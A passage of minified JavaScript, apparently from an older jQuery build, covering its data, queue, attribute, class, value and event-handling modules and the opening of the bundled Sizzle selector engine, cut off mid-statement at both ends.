e=bf[bh][bl];if(b.support.deleteExpando||bf!=a0){delete bf[bh]}else{bf[bh]=null}if(e){bf[bh]={};if(!bm){bf[bh].toJSON=b.noop}bf[bh][bl]=e}else{if(bm){if(b.support.deleteExpando){delete bi[b.expando]}else{if(bi.removeAttribute){bi.removeAttribute(b.expando)}else{bi[b.expando]=null}}}}},_data:function(bf,e,bg){return b.data(bf,e,bg,true)},acceptData:function(bf){if(bf.nodeName){var e=b.noData[bf.nodeName.toLowerCase()];if(e){return !(e===true||bf.getAttribute("classid")!==e)}}return true}});b.fn.extend({data:function(bi,bk){var bj=null;if(typeof bi==="undefined"){if(this.length){bj=b.data(this[0]);if(this[0].nodeType===1){var e=this[0].attributes,bg;for(var bh=0,bf=e.length;bh<bf;bh++){bg=e[bh].name;if(bg.indexOf("data-")===0){bg=bg.substr(5);aV(this[0],bg,bj[bg])}}}}return bj}else{if(typeof bi==="object"){return this.each(function(){b.data(this,bi)})}}var bl=bi.split(".");bl[1]=bl[1]?"."+bl[1]:"";if(bk===I){bj=this.triggerHandler("getData"+bl[1]+"!",[bl[0]]);if(bj===I&&this.length){bj=b.data(this[0],bi);bj=aV(this[0],bi,bj)}return bj===I&&bl[1]?this.data(bl[0]):bj}else{return this.each(function(){var bn=b(this),bm=[bl[0],bk];bn.triggerHandler("setData"+bl[1]+"!",bm);b.data(this,bi,bk);bn.triggerHandler("changeData"+bl[1]+"!",bm)})}},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function aV(bg,bf,bh){if(bh===I&&bg.nodeType===1){bh=bg.getAttribute("data-"+bf);if(typeof bh==="string"){try{bh=bh==="true"?true:bh==="false"?false:bh==="null"?null:!b.isNaN(bh)?parseFloat(bh):aG.test(bh)?b.parseJSON(bh):bh}catch(bi){}b.data(bg,bf,bh)}else{bh=I}}return bh}function Q(bf){for(var e in bf){if(e!=="toJSON"){return false}}return true}b.extend({queue:function(bf,e,bh){if(!bf){return}e=(e||"fx")+"queue";var bg=b._data(bf,e);if(!bh){return bg||[]}if(!bg||b.isArray(bh)){bg=b._data(bf,e,b.makeArray(bh))}else{bg.push(bh)}return bg},dequeue:function(bh,bg){bg=bg||"fx";var e=b.queue(bh,bg),bf=e.shift();if(bf==="inprogress"){bf=e.shift()}if(bf){if(bg==="fx"){e.unshift("inprogress")}bf.call(bh,function(){b.dequeue(bh,bg)})}if(!e.length){b.removeData(bh,bg+"queue",true)}}});b.fn.extend({queue:function(e,bf){if(typeof e!=="string"){bf=e;e="fx"}if(bf===I){return b.queue(this[0],e)}return this.each(function(bh){var bg=b.queue(this,e,bf);if(e==="fx"&&bg[0]!=="inprogress"){b.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(bf,e){bf=b.fx?b.fx.speeds[bf]||bf:bf;e=e||"fx";return this.queue(e,function(){var bg=this;setTimeout(function(){b.dequeue(bg,e)},bf)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var aE=/[\n\t\r]/g,a5=/\s+/,aI=/\r/g,a4=/^(?:href|src|style)$/,g=/^(?:button|input)$/i,D=/^(?:button|input|object|select|textarea)$/i,l=/^a(?:rea)?$/i,R=/^(?:radio|checkbox)$/i;b.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};b.fn.extend({attr:function(e,bf){return b.access(this,e,bf,true,b.attr)},removeAttr:function(e,bf){return this.each(function(){b.attr(this,e,"");if(this.nodeType===1){this.removeAttribute(e)}})},addClass:function(bl){if(b.isFunction(bl)){return this.each(function(bo){var bn=b(this);bn.addClass(bl.call(this,bo,bn.attr("class")))})}if(bl&&typeof bl==="string"){var e=(bl||"").split(a5);for(var bh=0,bg=this.length;bh<bg;bh++){var bf=this[bh];if(bf.nodeType===1){if(!bf.className){bf.className=bl}else{var bi=" "+bf.className+" ",bk=bf.className;for(var bj=0,bm=e.length;bj<bm;bj++){if(bi.indexOf(" "+e[bj]+" ")<0){bk+=" "+e[bj]}}bf.className=b.trim(bk)}}}}return this},removeClass:function(bj){if(b.isFunction(bj)){return this.each(function(bn){var bm=b(this);bm.removeClass(bj.call(this,bn,bm.attr("class")))})}if((bj&&typeof bj==="string")||bj===I){var bk=(bj||"").split(a5);for(var bg=0,bf=this.length;bg<bf;bg++){var bi=this[bg];if(bi.nodeType===1&&bi.className){if(bj){var bh=(" "+bi.className+" ").replace(aE," ");for(var bl=0,e=bk.length;bl<e;bl++){bh=bh.replace(" "+bk[bl]+" "," ")}bi.className=b.trim(bh)}else{bi.className=""}}}}return this},toggleClass:function(bh,bf){var bg=typeof bh,e=typeof bf==="boolean";if(b.isFunction(bh)){return this.each(function(bj){var bi=b(this);bi.toggleClass(bh.call(this,bj,bi.attr("class"),bf),bf)})}return this.each(function(){if(bg==="string"){var bk,bj=0,bi=b(this),bl=bf,bm=bh.split(a5);while((bk=bm[bj++])){bl=e?bl:!bi.hasClass(bk);bi[bl?"addClass":"removeClass"](bk)}}else{if(bg==="undefined"||bg==="boolean"){if(this.className){b._data(this,"__className__",this.className)}this.className=this.className||bh===false?"":b._data(this,"__className__")||""}}})},hasClass:function(e){var bh=" "+e+" ";for(var bg=0,bf=this.length;bg<bf;bg++){if((" "+this[bg].className+" ").replace(aE," ").indexOf(bh)>-1){return true}}return false},val:function(bm){if(!arguments.length){var bg=this[0];if(bg){if(b.nodeName(bg,"option")){var bf=bg.attributes.value;return !bf||bf.specified?bg.value:bg.text}if(b.nodeName(bg,"select")){var bk=bg.selectedIndex,bn=[],bo=bg.options,bj=bg.type==="select-one";if(bk<0){return null}for(var bh=bj?bk:0,bl=bj?bk+1:bo.length;bh<bl;bh++){var bi=bo[bh];if(bi.selected&&(b.support.optDisabled?!bi.disabled:bi.getAttribute("disabled")===null)&&(!bi.parentNode.disabled||!b.nodeName(bi.parentNode,"optgroup"))){bm=b(bi).val();if(bj){return bm}bn.push(bm)}}if(bj&&!bn.length&&bo.length){return b(bo[bk]).val()}return bn}if(R.test(bg.type)&&!b.support.checkOn){return bg.getAttribute("value")===null?"on":bg.value}return(bg.value||"").replace(aI,"")}return I}var e=b.isFunction(bm);return this.each(function(br){var bq=b(this),bs=bm;if(this.nodeType!==1){return}if(e){bs=bm.call(this,br,bq.val())}if(bs==null){bs=""}else{if(typeof bs==="number"){bs+=""}else{if(b.isArray(bs)){bs=b.map(bs,function(bt){return bt==null?"":bt+""})}}}if(b.isArray(bs)&&R.test(this.type)){this.checked=b.inArray(bq.val(),bs)>=0}else{if(b.nodeName(this,"select")){var bp=b.makeArray(bs);b("option",this).each(function(){this.selected=b.inArray(b(this).val(),bp)>=0});if(!bp.length){this.selectedIndex=-1}}else{this.value=bs}}})}});b.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(bf,e,bk,bn){if(!bf||bf.nodeType===3||bf.nodeType===8||bf.nodeType===2){return I}if(bn&&e in b.attrFn){return b(bf)[e](bk)}var bg=bf.nodeType!==1||!b.isXMLDoc(bf),bj=bk!==I;e=bg&&b.props[e]||e;if(bf.nodeType===1){var bi=a4.test(e);if(e==="selected"&&!b.support.optSelected){var bl=bf.parentNode;if(bl){bl.selectedIndex;if(bl.parentNode){bl.parentNode.selectedIndex}}}if((e in bf||bf[e]!==I)&&bg&&!bi){if(bj){if(e==="type"&&g.test(bf.nodeName)&&bf.parentNode){b.error("type property can't be changed")}if(bk===null){if(bf.nodeType===1){bf.removeAttribute(e)}}else{bf[e]=bk}}if(b.nodeName(bf,"form")&&bf.getAttributeNode(e)){return bf.getAttributeNode(e).nodeValue}if(e==="tabIndex"){var bm=bf.getAttributeNode("tabIndex");return bm&&bm.specified?bm.value:D.test(bf.nodeName)||l.test(bf.nodeName)&&bf.href?0:I}return bf[e]}if(!b.support.style&&bg&&e==="style"){if(bj){bf.style.cssText=""+bk}return bf.style.cssText}if(bj){bf.setAttribute(e,""+bk)}if(!bf.attributes[e]&&(bf.hasAttribute&&!bf.hasAttribute(e))){return I}var bh=!b.support.hrefNormalized&&bg&&bi?bf.getAttribute(e,2):bf.getAttribute(e);return bh===null?I:bh}if(bj){bf[e]=bk}return bf[e]}});var aR=/\.(.*)$/,a2=/^(?:textarea|input|select)$/i,L=/\./g,ab=/ /g,ax=/[^\w\s.|`]/g,F=function(e){return e.replace(ax,"\\$&")};b.event={add:function(bi,bm,bt,bk){if(bi.nodeType===3||bi.nodeType===8){return}try{if(b.isWindow(bi)&&(bi!==a0&&!bi.frameElement)){bi=a0}}catch(bn){}if(bt===false){bt=a7}else{if(!bt){return}}var bg,br;if(bt.handler){bg=bt;bt=bg.handler}if(!bt.guid){bt.guid=b.guid++}var bo=b._data(bi);if(!bo){return}var bs=bo.events,bl=bo.handle;if(!bs){bo.events=bs={}}if(!bl){bo.handle=bl=function(bu){return typeof b!=="undefined"&&b.event.triggered!==bu.type?b.event.handle.apply(bl.elem,arguments):I}}bl.elem=bi;bm=bm.split(" ");var bq,bj=0,bf;while((bq=bm[bj++])){br=bg?b.extend({},bg):{handler:bt,data:bk};if(bq.indexOf(".")>-1){bf=bq.split(".");bq=bf.shift();br.namespace=bf.slice(0).sort().join(".")}else{bf=[];br.namespace=""}br.type=bq;if(!br.guid){br.guid=bt.guid}var bh=bs[bq],bp=b.event.special[bq]||{};if(!bh){bh=bs[bq]=[];if(!bp.setup||bp.setup.call(bi,bk,bf,bl)===false){if(bi.addEventListener){bi.addEventListener(bq,bl,false)}else{if(bi.attachEvent){bi.attachEvent("on"+bq,bl)}}}}if(bp.add){bp.add.call(bi,br);if(!br.handler.guid){br.handler.guid=bt.guid}}bh.push(br);b.event.global[bq]=true}bi=null},global:{},remove:function(bt,bo,bg,bk){if(bt.nodeType===3||bt.nodeType===8){return}if(bg===false){bg=a7}var bw,bj,bl,bq,br=0,bh,bm,bp,bi,bn,e,bv,bs=b.hasData(bt)&&b._data(bt),bf=bs&&bs.events;if(!bs||!bf){return}if(bo&&bo.type){bg=bo.handler;bo=bo.type}if(!bo||typeof bo==="string"&&bo.charAt(0)==="."){bo=bo||"";for(bj in bf){b.event.remove(bt,bj+bo)}return}bo=bo.split(" ");while((bj=bo[br++])){bv=bj;e=null;bh=bj.indexOf(".")<0;bm=[];if(!bh){bm=bj.split(".");bj=bm.shift();bp=new RegExp("(^|\\.)"+b.map(bm.slice(0).sort(),F).join("\\.(?:.*\\.)?")+"(\\.|$)")}bn=bf[bj];if(!bn){continue}if(!bg){for(bq=0;bq<bn.length;bq++){e=bn[bq];if(bh||bp.test(e.namespace)){b.event.remove(bt,bv,e.handler,bq);bn.splice(bq--,1)}}continue}bi=b.event.special[bj]||{};for(bq=bk||0;bq<bn.length;bq++){e=bn[bq];if(bg.guid===e.guid){if(bh||bp.test(e.namespace)){if(bk==null){bn.splice(bq--,1)}if(bi.remove){bi.remove.call(bt,e)}}if(bk!=null){break}}}if(bn.length===0||bk!=null&&bn.length===1){if(!bi.teardown||bi.teardown.call(bt,bm)===false){b.removeEvent(bt,bj,bs.handle)}bw=null;delete bf[bj]}}if(b.isEmptyObject(bf)){var bu=bs.handle;if(bu){bu.elem=null}delete bs.events;delete bs.handle;if(b.isEmptyObject(bs)){b.removeData(bt,I,true)}}},trigger:function(bf,bk,bh){var bo=bf.type||bf,bj=arguments[3];if(!bj){bf=typeof bf==="object"?bf[b.expando]?bf:b.extend(b.Event(bo),bf):b.Event(bo);if(bo.indexOf("!")>=0){bf.type=bo=bo.slice(0,-1);bf.exclusive=true}if(!bh){bf.stopPropagation();if(b.event.global[bo]){b.each(b.cache,function(){var bt=b.expando,bs=this[bt];if(bs&&bs.events&&bs.events[bo]){b.event.trigger(bf,bk,bs.handle.elem)}})}}if(!bh||bh.nodeType===3||bh.nodeType===8){return I}bf.result=I;bf.target=bh;bk=b.makeArray(bk);bk.unshift(bf)}bf.currentTarget=bh;var bl=b._data(bh,"handle");if(bl){bl.apply(bh,bk)}var bq=bh.parentNode||bh.ownerDocument;try{if(!(bh&&bh.nodeName&&b.noData[bh.nodeName.toLowerCase()])){if(bh["on"+bo]&&bh["on"+bo].apply(bh,bk)===false){bf.result=false;bf.preventDefault()}}}catch(bp){}if(!bf.isPropagationStopped()&&bq){b.event.trigger(bf,bk,bq,true)}else{if(!bf.isDefaultPrevented()){var bg,bm=bf.target,e=bo.replace(aR,""),br=b.nodeName(bm,"a")&&e==="click",bn=b.event.special[e]||{};if((!bn._default||bn._default.call(bh,bf)===false)&&!br&&!(bm&&bm.nodeName&&b.noData[bm.nodeName.toLowerCase()])){try{if(bm[e]){bg=bm["on"+e];if(bg){bm["on"+e]=null}b.event.triggered=bf.type;bm[e]()}}catch(bi){}if(bg){bm["on"+e]=bg}b.event.triggered=I}}}},handle:function(e){var bn,bg,bf,bp,bo,bj=[],bl=b.makeArray(arguments);e=bl[0]=b.event.fix(e||a0.event);e.currentTarget=this;bn=e.type.indexOf(".")<0&&!e.exclusive;if(!bn){bf=e.type.split(".");e.type=bf.shift();bj=bf.slice(0).sort();bp=new RegExp("(^|\\.)"+bj.join("\\.(?:.*\\.)?")+"(\\.|$)")}e.namespace=e.namespace||bj.join(".");bo=b._data(this,"events");bg=(bo||{})[e.type];if(bo&&bg){bg=bg.slice(0);for(var bi=0,bh=bg.length;bi<bh;bi++){var bm=bg[bi];if(bn||bp.test(bm.namespace)){e.handler=bm.handler;e.data=bm.data;e.handleObj=bm;var bk=bm.handler.apply(this,bl);if(bk!==I){e.result=bk;if(bk===false){e.preventDefault();e.stopPropagation()}}if(e.isImmediatePropagationStopped()){break}}}}return e.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(bh){if(bh[b.expando]){return bh}var bf=bh;bh=b.Event(bf);for(var bg=this.props.length,bj;bg;){bj=this.props[--bg];bh[bj]=bf[bj]}if(!bh.target){bh.target=bh.srcElement||am}if(bh.target.nodeType===3){bh.target=bh.target.parentNode}if(!bh.relatedTarget&&bh.fromElement){bh.relatedTarget=bh.fromElement===bh.target?bh.toElement:bh.fromElement}if(bh.pageX==null&&bh.clientX!=null){var bi=am.documentElement,e=am.body;bh.pageX=bh.clientX+(bi&&bi.scrollLeft||e&&e.scrollLeft||0)-(bi&&bi.clientLeft||e&&e.clientLeft||0);bh.pageY=bh.clientY+(bi&&bi.scrollTop||e&&e.scrollTop||0)-(bi&&bi.clientTop||e&&e.clientTop||0)}if(bh.which==null&&(bh.charCode!=null||bh.keyCode!=null)){bh.which=bh.charCode!=null?bh.charCode:bh.keyCode}if(!bh.metaKey&&bh.ctrlKey){bh.metaKey=bh.ctrlKey}if(!bh.which&&bh.button!==I){bh.which=(bh.button&1?1:(bh.button&2?3:(bh.button&4?2:0)))}return bh},guid:100000000,proxy:b.proxy,special:{ready:{setup:b.bindReady,teardown:b.noop},live:{add:function(e){b.event.add(this,o(e.origType,e.selector),b.extend({},e,{handler:ag,guid:e.handler.guid}))},remove:function(e){b.event.remove(this,o(e.origType,e.selector),e)}},beforeunload:{setup:function(bg,bf,e){if(b.isWindow(this)){this.onbeforeunload=e}},teardown:function(bf,e){if(this.onbeforeunload===e){this.onbeforeunload=null}}}}};b.removeEvent=am.removeEventListener?function(bf,e,bg){if(bf.removeEventListener){bf.removeEventListener(e,bg,false)}}:function(bf,e,bg){if(bf.detachEvent){bf.detachEvent("on"+e,bg)}};b.Event=function(e){if(!this.preventDefault){return new b.Event(e)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=(e.defaultPrevented||e.returnValue===false||e.getPreventDefault&&e.getPreventDefault())?i:a7}else{this.type=e}this.timeStamp=b.now();this[b.expando]=true};function a7(){return false}function i(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var bf=this.originalEvent;if(!bf){return}if(bf.preventDefault){bf.preventDefault()}else{bf.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=i;var bf=this.originalEvent;if(!bf){return}if(bf.stopPropagation){bf.stopPropagation()}bf.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i;this.stopPropagation()},isDefaultPrevented:a7,isPropagationStopped:a7,isImmediatePropagationStopped:a7};var aa=function(bg){var bf=bg.relatedTarget;try{if(bf&&bf!==am&&!bf.parentNode){return}while(bf&&bf!==this){bf=bf.parentNode}if(bf!==this){bg.type=bg.data;b.event.handle.apply(this,arguments)}}catch(bh){}},aM=function(e){e.type=e.data;b.event.handle.apply(this,arguments)};b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(bf,e){b.event.special[bf]={setup:function(bg){b.event.add(this,e,bg&&bg.selector?aM:aa,bf)},teardown:function(bg){b.event.remove(this,e,bg&&bg.selector?aM:aa)}}});if(!b.support.submitBubbles){b.event.special.submit={setup:function(bf,e){if(this.nodeName&&this.nodeName.toLowerCase()!=="form"){b.event.add(this,"click.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="submit"||bg==="image")&&b(bh).closest("form").length){aP("submit",this,arguments)}});b.event.add(this,"keypress.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="text"||bg==="password")&&b(bh).closest("form").length&&bi.keyCode===13){aP("submit",this,arguments)}})}else{return false}},teardown:function(e){b.event.remove(this,".specialSubmit")}}}if(!b.support.changeBubbles){var a8,k=function(bf){var e=bf.type,bg=bf.value;if(e==="radio"||e==="checkbox"){bg=bf.checked}else{if(e==="select-multiple"){bg=bf.selectedIndex>-1?b.map(bf.options,function(bh){return bh.selected}).join("-"):""}else{if(bf.nodeName.toLowerCase()==="select"){bg=bf.selectedIndex}}}return bg},Y=function Y(bh){var bf=bh.target,bg,bi;if(!a2.test(bf.nodeName)||bf.readOnly){return}bg=b._data(bf,"_change_data");bi=k(bf);if(bh.type!=="focusout"||bf.type!=="radio"){b._data(bf,"_change_data",bi)}if(bg===I||bi===bg){return}if(bg!=null||bi){bh.type="change";bh.liveFired=I;b.event.trigger(bh,arguments[1],bf)}};b.event.special.change={filters:{focusout:Y,beforedeactivate:Y,click:function(bh){var bg=bh.target,bf=bg.type;if(bf==="radio"||bf==="checkbox"||bg.nodeName.toLowerCase()==="select"){Y.call(this,bh)}},keydown:function(bh){var bg=bh.target,bf=bg.type;if((bh.keyCode===13&&bg.nodeName.toLowerCase()!=="textarea")||(bh.keyCode===32&&(bf==="checkbox"||bf==="radio"))||bf==="select-multiple"){Y.call(this,bh)}},beforeactivate:function(bg){var bf=bg.target;b._data(bf,"_change_data",k(bf))}},setup:function(bg,bf){if(this.type==="file"){return false}for(var e in a8){b.event.add(this,e+".specialChange",a8[e])}return a2.test(this.nodeName)},teardown:function(e){b.event.remove(this,".specialChange");return a2.test(this.nodeName)}};a8=b.event.special.change.filters;a8.focus=a8.beforeactivate}function aP(bf,bh,e){var bg=b.extend({},e[0]);bg.type=bf;bg.originalEvent={};bg.liveFired=I;b.event.handle.call(bh,bg);if(bg.isDefaultPrevented()){e[0].preventDefault()}}if(am.addEventListener){b.each({focus:"focusin",blur:"focusout"},function(bh,e){var bf=0;b.event.special[e]={setup:function(){if(bf++===0){am.addEventListener(bh,bg,true)}},teardown:function(){if(--bf===0){am.removeEventListener(bh,bg,true)}}};function bg(bi){var bj=b.event.fix(bi);bj.type=e;bj.originalEvent={};b.event.trigger(bj,null,bj.target);if(bj.isDefaultPrevented()){bi.preventDefault()}}})}b.each(["bind","one"],function(bf,e){b.fn[e]=function(bl,bm,bk){if(typeof bl==="object"){for(var bi in bl){this[e](bi,bm,bl[bi],bk)}return this}if(b.isFunction(bm)||bm===false){bk=bm;bm=I}var bj=e==="one"?b.proxy(bk,function(bn){b(this).unbind(bn,bj);return bk.apply(this,arguments)}):bk;if(bl==="unload"&&e!=="one"){this.one(bl,bm,bk)}else{for(var bh=0,bg=this.length;bh<bg;bh++){b.event.add(this[bh],bl,bj,bm)}}return this}});b.fn.extend({unbind:function(bi,bh){if(typeof bi==="object"&&!bi.preventDefault){for(var bg in bi){this.unbind(bg,bi[bg])}}else{for(var bf=0,e=this.length;bf<e;bf++){b.event.remove(this[bf],bi,bh)}}return this},delegate:function(e,bf,bh,bg){return this.live(bf,bh,bg,e)},undelegate:function(e,bf,bg){if(arguments.length===0){return this.unbind("live")}else{return this.die(bf,null,bg,e)}},trigger:function(e,bf){return this.each(function(){b.event.trigger(e,bf,this)})},triggerHandler:function(e,bg){if(this[0]){var bf=b.Event(e);bf.preventDefault();bf.stopPropagation();b.event.trigger(bf,bg,this[0]);return bf.result}},toggle:function(bg){var e=arguments,bf=1;while(bf<e.length){b.proxy(bg,e[bf++])}return this.click(b.proxy(bg,function(bh){var bi=(b._data(this,"lastToggle"+bg.guid)||0)%bf;b._data(this,"lastToggle"+bg.guid,bi+1);bh.preventDefault();return e[bi].apply(this,arguments)||false}))},hover:function(e,bf){return this.mouseenter(e).mouseleave(bf||e)}});var aJ={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};b.each(["live","die"],function(bf,e){b.fn[e]=function(bp,bm,br,bi){var bq,bn=0,bo,bh,bt,bk=bi||this.selector,bg=bi?this:b(this.context);if(typeof bp==="object"&&!bp.preventDefault){for(var bs in bp){bg[e](bs,bm,bp[bs],bk)}return this}if(b.isFunction(bm)){br=bm;bm=I}bp=(bp||"").split(" ");while((bq=bp[bn++])!=null){bo=aR.exec(bq);bh="";if(bo){bh=bo[0];bq=bq.replace(aR,"")}if(bq==="hover"){bp.push("mouseenter"+bh,"mouseleave"+bh);continue}bt=bq;if(bq==="focus"||bq==="blur"){bp.push(aJ[bq]+bh);bq=bq+bh}else{bq=(aJ[bq]||bq)+bh}if(e==="live"){for(var bl=0,bj=bg.length;bl<bj;bl++){b.event.add(bg[bl],"live."+o(bq,bk),{data:bm,selector:bk,handler:br,origType:bq,origHandler:br,preType:bt})}}else{bg.unbind("live."+o(bq,bk),br)}}return this}});function ag(bp){var bm,bh,bv,bj,e,br,bo,bq,bn,bu,bl,bk,bt,bs=[],bi=[],bf=b._data(this,"events");if(bp.liveFired===this||!bf||!bf.live||bp.target.disabled||bp.button&&bp.type==="click"){return}if(bp.namespace){bk=new RegExp("(^|\\.)"+bp.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")}bp.liveFired=this;var bg=bf.live.slice(0);for(bo=0;bo<bg.length;bo++){e=bg[bo];if(e.origType.replace(aR,"")===bp.type){bi.push(e.selector)}else{bg.splice(bo--,1)}}bj=b(bp.target).closest(bi,bp.currentTarget);for(bq=0,bn=bj.length;bq<bn;bq++){bl=bj[bq];for(bo=0;bo<bg.length;bo++){e=bg[bo];if(bl.selector===e.selector&&(!bk||bk.test(e.namespace))&&!bl.elem.disabled){br=bl.elem;bv=null;if(e.preType==="mouseenter"||e.preType==="mouseleave"){bp.type=e.preType;bv=b(bp.relatedTarget).closest(e.selector)[0]}if(!bv||bv!==br){bs.push({elem:br,handleObj:e,level:bl.level})}}}}for(bq=0,bn=bs.length;bq<bn;bq++){bj=bs[bq];if(bh&&bj.level>bh){break}bp.currentTarget=bj.elem;bp.data=bj.handleObj.data;bp.handleObj=bj.handleObj;bt=bj.handleObj.origHandler.apply(bj.elem,arguments);if(bt===false||bp.isPropagationStopped()){bh=bj.level;if(bt===false){bm=false}if(bp.isImmediatePropagationStopped()){break}}}return bm}function o(bf,e){return(bf&&bf!=="*"?bf+".":"")+e.replace(L,"`").replace(ab,"&")}b.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error").split(" "),function(bf,e){b.fn[e]=function(bh,bg){if(bg==null){bg=bh;bh=null}return arguments.length>0?this.bind(e,bh,bg):this.trigger(e)};if(b.attrFn){b.attrFn[e]=true}});
/*!
 * Sizzle CSS Selector Engine
 *  Copyright 2011, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var bp=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,bq=0,bt=Object.prototype.toString,bk=false,bj=true,br=/\\/g,bx=/\W/;[0,0].sort(function(){bj=false;return 0});var bh=function(bC,e,bF,bG){bF=bF||[];e=e||am;var bI=e;if(e.nodeType!==1&&e.nodeType!==9){return[]}if(!bC||typeof bC!=="string"){return bF}var bz,bK,bN,by,bJ,bM,bL,bE,bB=true,bA=bh.isXML(e),bD=[],bH=bC;do{bp.exec("");bz=bp.exec(bH);if(bz){bH=bz[3];bD.push(bz[1]);if(bz[2]){by=bz[3];break}}}while(bz);if(bD.length>1&&bl.exec(bC)){if(bD.length===2&&bm.relative[bD[0]]){bK=bu(bD[0]+bD[1],e)}else{bK=bm.relative[bD[0]]?[e]:bh(bD.shift(),e);while(bD.length){bC=bD.shift();if(bm.relative[bC]){bC+=bD.shift()}bK=bu(bC,bK)}}}else{if(!bG&&bD.length>1&&e.nodeType===9&&!bA&&bm.match.ID.test(bD[0])&&!bm.match.ID.test(bD[bD.length-1])){bJ=bh.find(bD.shift(),e,bA);e=bJ.expr?bh.filter(bJ.expr,bJ.set)[0]:bJ.set[0]}if(e){bJ=bG?{expr:bD.pop(),set:bn(bG)}:bh.find(bD.pop(),bD.length===1&&(bD[0]==="~"||bD[0]==="+")&&e.parentNode?e.parentNode:e,bA);bK=bJ.expr?bh.filter(bJ.expr,bJ.set):bJ.set;if(bD.length>0){bN=bn(bK)}else{bB=false}while(bD.length){bM=bD.pop();bL=bM;if(!bm.relative[bM]){bM=""}else{bL=bD.pop()}if(bL==null){bL=e}bm.relative[bM](bN,bL,bA)}}else{bN=bD=[]}}if(!bN){bN=bK}if(!bN){bh.error(bM||bC)}if(bt.call(bN)==="[object Array]"){if(!bB){bF.push.apply(bF,bN)}else{if(e&&e.nodeType===1){for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&(bN[bE]===true||bN[bE].nodeType===1&&bh.contains(e,bN[bE]))){bF.push(bK[bE])}}}else{for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&bN[bE].nodeType===1){bF.push(bK[bE])}}}}}else{bn(bN,bF)}if(by){bh(by,bI,bF,bG);bh.uniqueSort(bF)}return bF};bh.uniqueSort=function(by){if(bs){bk=bj;by.sort(bs);if(bk){for(var e=1;e<by.length;e++){if(by[e]===by[e-1]){by.splice(e--,1)}}}}return by};bh.matches=function(e,by){return bh(e,null,null,by)};bh.matchesSelector=function(e,by){return bh(by,null,null,[e]).length>0};bh.find=function(bE,e,bF){var bD;if(!bE){return[]}for(var bA=0,bz=bm.order.length;bA<bz;bA++){var bB,bC=bm.order[bA];if((bB=bm.leftMatch[bC].exec(bE))){var by=bB[1];bB.splice(1,1);if(by.substr(by.length-1)!=="\\"){bB[1]=(bB[1]||"").replace(br,"");bD=bm.find[bC](bB,e,bF);if(bD!=null){bE=bE.replace(bm.match[bC],"");break}}}}if(!bD){bD=typeof e.getElementsByTagName!=="undefined"?e.getElementsByTagName("*"):[]}return{set:bD,expr:bE}};bh.filter=function(bI,bH,bL,bB){var bD,e,bz=bI,bN=[],bF=bH,bE=bH&&bH[0]&&bh.isXML(bH[0]);while(bI&&bH.length){for(var bG in bm.filter){if((bD=bm.leftMatch[bG].exec(bI))!=null&&bD[2]){var bM,bK,by=bm.filter[bG],bA=bD[1];e=false;bD.splice(1,1);if(bA.substr(bA.length-1)==="\\"){continue}if(bF===bN){bN=[]}if(bm.preFilter[bG]){bD=bm.preFilter[bG](bD,bF,bL,bN,bB,bE);if(!bD){e=bM=true}else{if(bD===true){continue}}}if(bD){for(var bC=0;(bK=bF[bC])!=null;bC++){if(bK){bM=by(bK,bD,bC,bF);var bJ=bB^!!bM;if(bL&&bM!=null){if(bJ){e=true}else{bF[bC]=false}}else{if(bJ){bN.push(bK);e=true}}}}}if(bM!==I){if(!bL){bF=bN}bI=bI.replace(bm.match[bG],"");if(!e){return[]}break}}}if(bI===bz){if(e==null){bh.error(bI)}else{break}}bz=bI}return bF};bh.error=function(e){throw"Syntax error, unrecognized expression: "+e};var bm=bh.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(bD,by){var bA=typeof 